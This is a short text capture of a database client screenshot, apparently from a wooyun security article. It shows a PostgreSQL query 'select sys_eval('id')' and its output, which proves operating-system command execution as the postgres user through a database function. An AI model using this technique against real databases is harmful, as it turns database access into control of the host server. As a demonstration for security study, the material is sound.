 Run Stop Export Wizard New Load Save Save As Grid View Form View Image Text Hex
Query Builder Query Editor
public
1 select sys_eval('id');
TABLES
VIEWS
1:23
Result
sys_eval
uid=104(postgres) gid=113(postgres) groups=112(ssl-cert),113(postgres)
drops.wooyun.org